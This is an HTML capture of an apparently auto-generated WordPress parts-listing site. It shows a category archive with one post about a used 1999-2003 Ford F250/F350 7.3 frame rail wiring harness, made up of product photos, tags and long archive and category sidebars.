

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://linewiringharness.com/category/1999-2003/
body_size: 21389
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
         <title>1999-2003 | Wire Wiring Harness</title>
       
         <link rel="profile" href="https://gmpg.org/xfn/11" />
        
        <link rel="pingback" href="https://linewiringharness.com/xmlrpc.php" />
                <link rel="alternate" type="application/rss+xml" title="Wire Wiring Harness &raquo; Feed" href="https://linewiringharness.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wire Wiring Harness &raquo; Comments Feed" href="https://linewiringharness.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wire Wiring Harness &raquo; 1999-2003 Category Feed" href="https://linewiringharness.com/category/1999-2003/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///linewiringharness.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='astoned-css'  href='https:///linewiringharness.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///linewiringharness.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///linewiringharness.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///linewiringharness.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///linewiringharness.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://linewiringharness.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://linewiringharness.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/muwizyzyd.js"></script>
<script type="text/javascript" src="/rigu.js"></script>
     </head>
    <body class="archive category category-1999-2003 category-5337">
       
        <div class='main-header'>
            <div id='headimg'>
                <h1 class="site-title">
                    <a href="">
                        Wire Wiring Harness</a>
                </h1>
                <div class='site-description'>
                                    </div>
            
            </div>
            
        </div>
        
       
   
       <nav id="menu-links">
<div class="menu"><ul><li class="page_item page-item-6"><a href="https://linewiringharness.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://linewiringharness.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://linewiringharness.com/terms-of-use/">Terms of Use</a></li></ul></div>
        </nav>
           
	  
  
		
			<div class="sample-Page">

			                        
				
					<p id="category-choice">Category Archives: 1999-2003</p>

					
				</header>

			
								
					
<article id="single-"6757>



    <div class="main-content-style">
        <h2 id="post-title"><a href="https://linewiringharness.com/1999-2003-7-3-frame-rail-wire-wiring-harness-f250-f350-ext-cab-short-bed-g148/" rel="bookmark" title="Permanent Link to 1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148">1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148</a></h2>
       
        <small>Posted on <a href="https://linewiringharness.com/1999-2003-7-3-frame-rail-wire-wiring-harness-f250-f350-ext-cab-short-bed-g148/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-09T23:18:17+00:00">June 9, 2023</time></a> by <div id="content-author"><a href="https://linewiringharness.com/author/admin/" title="Posts by admin" rel="author">admin</a></div></small>
  <div class="post-content"><img class="[base64]" src="https://linewiringharness.com/wp-content/pics/1999_2003_7_3_Frame_Rail_Wire_Wiring_Harness_F250_F350_Ext_Cab_Short_Bed_G148_01_kjqn.jpg" title="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148" alt="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148"/> 
	<br/> 		
 <img class="[base64]" src="https://linewiringharness.com/wp-content/pics/1999_2003_7_3_Frame_Rail_Wire_Wiring_Harness_F250_F350_Ext_Cab_Short_Bed_G148_02_syu.jpg" title="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148" alt="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148"/>	
 <br/>	 <img class="[base64]" src="https://linewiringharness.com/wp-content/pics/1999_2003_7_3_Frame_Rail_Wire_Wiring_Harness_F250_F350_Ext_Cab_Short_Bed_G148_03_uje.jpg" title="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148" alt="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148"/>
<br/> 
<img class="[base64]" src="https://linewiringharness.com/wp-content/pics/1999_2003_7_3_Frame_Rail_Wire_Wiring_Harness_F250_F350_Ext_Cab_Short_Bed_G148_04_vw.jpg" title="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148" alt="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148"/>

  <br/>   <img class="[base64]" src="https://linewiringharness.com/wp-content/pics/1999_2003_7_3_Frame_Rail_Wire_Wiring_Harness_F250_F350_Ext_Cab_Short_Bed_G148_05_hiwg.jpg" title="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148" alt="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148"/>     <br/> 	<img class="[base64]" src="https://linewiringharness.com/wp-content/pics/1999_2003_7_3_Frame_Rail_Wire_Wiring_Harness_F250_F350_Ext_Cab_Short_Bed_G148_06_ksj.jpg" title="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148" alt="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148"/> 	 	 <br/> 
	<img class="[base64]" src="https://linewiringharness.com/wp-content/pics/1999_2003_7_3_Frame_Rail_Wire_Wiring_Harness_F250_F350_Ext_Cab_Short_Bed_G148_07_yc.jpg" title="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148" alt="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148"/>  	

<br/>
<img class="[base64]" src="https://linewiringharness.com/wp-content/pics/1999_2003_7_3_Frame_Rail_Wire_Wiring_Harness_F250_F350_Ext_Cab_Short_Bed_G148_08_bnzk.jpg" title="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148" alt="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148"/> <br/> 
 <img class="[base64]" src="https://linewiringharness.com/wp-content/pics/1999_2003_7_3_Frame_Rail_Wire_Wiring_Harness_F250_F350_Ext_Cab_Short_Bed_G148_09_nw.jpg" title="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148" alt="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148"/>
 <br/>

 
<img class="[base64]" src="https://linewiringharness.com/wp-content/pics/1999_2003_7_3_Frame_Rail_Wire_Wiring_Harness_F250_F350_Ext_Cab_Short_Bed_G148_10_wew.jpg" title="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148" alt="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148"/> 
	

<br/>   
<img class="[base64]" src="https://linewiringharness.com/wp-content/pics/1999_2003_7_3_Frame_Rail_Wire_Wiring_Harness_F250_F350_Ext_Cab_Short_Bed_G148_11_kiwc.jpg" title="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148" alt="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148"/> <br/> 
  
<img class="[base64]" src="https://linewiringharness.com/wp-content/pics/1999_2003_7_3_Frame_Rail_Wire_Wiring_Harness_F250_F350_Ext_Cab_Short_Bed_G148_12_vr.jpg" title="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148" alt="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148"/> 
  <br/> 


<br/>  		<img class="[base64]" src="https://linewiringharness.com/wp-content/pics/poxejax.gif" title="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148" alt="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148"/><br/>LISTING is for a used part! PROBLEM WITH YOUR ORDER. P, if possible, send us a few pictures and we will do our best to get it corrected. Shippiong Price is to a business address. Listing and template services provided by inkFrog.	 <br/> 
<img class="[base64]" src="https://linewiringharness.com/wp-content/pics/poxejax.gif" title="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148" alt="1999-2003 7.3 Frame Rail Wire Wiring Harness F250 F350 Ext Cab Short Bed G148"/> <br/>  </div>
<p class="content-category">Posted in <a href="https://linewiringharness.com/category/1999-2003/" rel="category tag">1999-2003</a></p>
 

              <a href="https://linewiringharness.com/1999-2003-7-3-frame-rail-wire-wiring-harness-f250-f350-ext-cab-short-bed-g148/"><img width="80" height="60" src="https://linewiringharness.com/wp-content/pics/1999_2003_7_3_Frame_Rail_Wire_Wiring_Harness_F250_F350_Ext_Cab_Short_Bed_G148_01_jfbq.jpg" class="attachment-post-thumbnail wp-post-image" alt="1999_2003_7_3_Frame_Rail_Wire_Wiring_Harness_F250_F350_Ext_Cab_Short_Bed_G148_01_jfbq" /></a>
	
			Tagged: <a href="https://linewiringharness.com/tag/1999-2003/" rel="tag">1999-2003</a>, <a href="https://linewiringharness.com/tag/f250/" rel="tag">f250</a>, <a href="https://linewiringharness.com/tag/f350/" rel="tag">f350</a>, <a href="https://linewiringharness.com/tag/frame/" rel="tag">frame</a>, <a href="https://linewiringharness.com/tag/g148/" rel="tag">g148</a>, <a href="https://linewiringharness.com/tag/harness/" rel="tag">harness</a>, <a href="https://linewiringharness.com/tag/rail/" rel="tag">rail</a>, <a href="https://linewiringharness.com/tag/short/" rel="tag">short</a>, <a href="https://linewiringharness.com/tag/wire/" rel="tag">wire</a>, <a href="https://linewiringharness.com/tag/wiring/" rel="tag">wiring</a>.			

<p class="content-editor"></p>
    </div>

    
</article>
				
				

			                                        </div>
			
	

<div class="sidebar-main">
   
<div class="side1">	<form method="get" action="https://linewiringharness.com/" class="navbar-form">
		
            <input type="text" class="field" name="s" id="s" placeholder="Search here" />
		
                <input type="submit" class="submit" name="submit" id="submit-search" value="GO" />
	
        </form></div>		<div class="side1">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://linewiringharness.com/new-genuine-vw-cc-2012-2016-rear-trunk-boot-liftgate-wiring-harness-3c8971182h-2/">New Genuine Vw CC 2012-2016 Rear Trunk Boot Liftgate Wiring Harness 3c8971182h</a>
						</li>
					<li>
				<a href="https://linewiringharness.com/mg-mgb-gt-taped-wiring-loom-harness-ghd-5-187170-219000-1969-to-1970-605-y1b/">Mg Mgb Gt Taped Wiring Loom Harness Ghd 5 187170-219000 1969 To 1970 605 Y1b</a>
						</li>
					<li>
				<a href="https://linewiringharness.com/yamaha-yzf-r1-m-rn49-17-2017-main-wiring-harness-cable-harness-wiring-2ks/">Yamaha YZF R1 M RN49 17 2017 Main Wiring Harness Cable Harness Wiring 2KS</a>
						</li>
					<li>
				<a href="https://linewiringharness.com/jaguar-genuine-engine-harness-link-lead-cable-wire-wiring-connector-lmd3325ba/">Jaguar Genuine Engine Harness Link Lead Cable Wire Wiring Connector LMD3325BA</a>
						</li>
					<li>
				<a href="https://linewiringharness.com/lucas-main-wiring-harness-54957308-bsa-b25b44-1968-70/">Lucas Main Wiring Harness 54957308 BSA B25/B44 (1968-70)</a>
						</li>
				</ul>
		</div><div class="side1"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://linewiringharness.com/2026/01/'>January 2026</a></li>
	<li><a href='https://linewiringharness.com/2025/12/'>December 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/11/'>November 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/10/'>October 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/09/'>September 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/08/'>August 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/07/'>July 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/06/'>June 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/05/'>May 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/04/'>April 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/03/'>March 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/02/'>February 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/01/'>January 2025</a></li>
	<li><a href='https://linewiringharness.com/2024/12/'>December 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/11/'>November 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/10/'>October 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/09/'>September 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/08/'>August 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/07/'>July 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/06/'>June 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/05/'>May 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/04/'>April 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/03/'>March 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/02/'>February 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/01/'>January 2024</a></li>
	<li><a href='https://linewiringharness.com/2023/12/'>December 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/11/'>November 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/10/'>October 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/09/'>September 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/08/'>August 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/07/'>July 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/06/'>June 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/05/'>May 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/04/'>April 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/03/'>March 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/02/'>February 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/01/'>January 2023</a></li>
	<li><a href='https://linewiringharness.com/2022/12/'>December 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/11/'>November 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/10/'>October 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/09/'>September 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/08/'>August 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/07/'>July 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/06/'>June 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/05/'>May 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/04/'>April 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/03/'>March 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/02/'>February 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/01/'>January 2022</a></li>
	<li><a href='https://linewiringharness.com/2021/12/'>December 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/11/'>November 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/10/'>October 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/09/'>September 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/08/'>August 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/07/'>July 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/06/'>June 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/05/'>May 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/04/'>April 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/03/'>March 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/02/'>February 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/01/'>January 2021</a></li>
	<li><a href='https://linewiringharness.com/2020/12/'>December 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/11/'>November 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/10/'>October 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/09/'>September 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/08/'>August 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/07/'>July 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/06/'>June 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/05/'>May 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/04/'>April 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/03/'>March 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/02/'>February 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/01/'>January 2020</a></li>
	<li><a href='https://linewiringharness.com/2019/12/'>December 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/11/'>November 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/10/'>October 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/09/'>September 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/08/'>August 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/07/'>July 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/06/'>June 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/05/'>May 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/04/'>April 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/03/'>March 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/02/'>February 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/01/'>January 2019</a></li>
	<li><a href='https://linewiringharness.com/2018/12/'>December 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/11/'>November 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/10/'>October 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/09/'>September 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/08/'>August 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/07/'>July 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/06/'>June 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/05/'>May 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/04/'>April 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/03/'>March 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/02/'>February 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/01/'>January 2018</a></li>
	<li><a href='https://linewiringharness.com/2017/12/'>December 2017</a></li>
		</ul>
</div><div class="side1"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-5738"><a href="https://linewiringharness.com/category/100mm/" >-100mm</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://linewiringharness.com/category/00-02/" >00-02</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://linewiringharness.com/category/0013667v006/" >0013667v006</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://linewiringharness.com/category/01-03/" >01-03</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://linewiringharness.com/category/02-03/" >02-03</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://linewiringharness.com/category/02-06/" >02-06</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://linewiringharness.com/category/03-04/" >03-04</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://linewiringharness.com/category/03-05/" >03-05</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://linewiringharness.com/category/03-06/" >03-06</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://linewiringharness.com/category/03-07/" >03-07</a>
</li>
	<li class="cat-item cat-item-6767"><a href="https://linewiringharness.com/category/03540551z/" >03540551z</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://linewiringharness.com/category/038971782b/" >038971782b</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://linewiringharness.com/category/04-05/" >04-05</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://linewiringharness.com/category/04-06/" >04-06</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://linewiringharness.com/category/04-08/" >04-08</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://linewiringharness.com/category/04-14/" >04-14</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://linewiringharness.com/category/05-07/" >05-07</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://linewiringharness.com/category/06-07/" >06-07</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://linewiringharness.com/category/06-08/" >06-08</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://linewiringharness.com/category/06-09/" >06-09</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://linewiringharness.com/category/07-08/" >07-08</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://linewiringharness.com/category/07-09/" >07-09</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://linewiringharness.com/category/07-11/" >07-11</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://linewiringharness.com/category/08-11/" >08-11</a>
</li>
	<li class="cat-item cat-item-6729"><a href="https://linewiringharness.com/category/08-12/" >08-12</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://linewiringharness.com/category/08-13/" >08-13</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://linewiringharness.com/category/09-12/" >09-12</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://linewiringharness.com/category/09-14/" >09-14</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://linewiringharness.com/category/1-50m/" >1-50m</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://linewiringharness.com/category/10-11/" >10-11</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://linewiringharness.com/category/10-13/" >10-13</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://linewiringharness.com/category/100m/" >100m</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://linewiringharness.com/category/100w/" >100w</a>
</li>
	<li class="cat-item cat-item-6161"><a href="https://linewiringharness.com/category/100work/" >100work</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://linewiringharness.com/category/102mm/" >102mm</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://linewiringharness.com/category/108w/" >108w</a>
</li>
	<li class="cat-item cat-item-6838"><a href="https://linewiringharness.com/category/10xed/" >10xed</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://linewiringharness.com/category/11-15/" >11-15</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://linewiringharness.com/category/11-16/" >11-16</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://linewiringharness.com/category/110cc/" >110cc</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://linewiringharness.com/category/114d/" >114d</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://linewiringharness.com/category/12-14/" >12-14</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://linewiringharness.com/category/12-16/" >12-16</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://linewiringharness.com/category/12-18/" >12-18</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://linewiringharness.com/category/12-19/" >12-19</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://linewiringharness.com/category/12-20/" >12-20</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://linewiringharness.com/category/12-21/" >12-21</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://linewiringharness.com/category/12-74/" >12-74</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://linewiringharness.com/category/12-circuit/" >12-circuit</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://linewiringharness.com/category/120w/" >120w</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://linewiringharness.com/category/125cc/" >125cc</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://linewiringharness.com/category/125i/" >125i</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://linewiringharness.com/category/13-15/" >13-15</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://linewiringharness.com/category/13-18/" >13-18</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://linewiringharness.com/category/13-22/" >13-22</a>
</li>
	<li class="cat-item cat-item-7125"><a href="https://linewiringharness.com/category/13-pin/" >13-pin</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://linewiringharness.com/category/14-17/" >14-17</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://linewiringharness.com/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://linewiringharness.com/category/14-19/" >14-19</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://linewiringharness.com/category/14-20/" >14-20</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://linewiringharness.com/category/144w/" >144w</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://linewiringharness.com/category/15-19/" >15-19</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://linewiringharness.com/category/150w/" >150w</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://linewiringharness.com/category/16-17/" >16-17</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://linewiringharness.com/category/16-19/" >16-19</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://linewiringharness.com/category/16-20/" >16-20</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://linewiringharness.com/category/16-21/" >16-21</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://linewiringharness.com/category/16-25/" >16-25</a>
</li>
	<li class="cat-item cat-item-6696"><a href="https://linewiringharness.com/category/165ft/" >165ft</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://linewiringharness.com/category/17-18/" >17-18</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://linewiringharness.com/category/17-19/" >17-19</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://linewiringharness.com/category/17-20/" >17-20</a>
</li>
	<li class="cat-item cat-item-7014"><a href="https://linewiringharness.com/category/17-on/" >17-on</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://linewiringharness.com/category/18-19/" >18-19</a>
</li>
	<li class="cat-item cat-item-7135"><a href="https://linewiringharness.com/category/18-20/" >18-20</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://linewiringharness.com/category/18-2020/" >18-2020</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://linewiringharness.com/category/18-22/" >18-22</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://linewiringharness.com/category/18-on/" >18-on</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://linewiringharness.com/category/1800w/" >1800w</a>
</li>
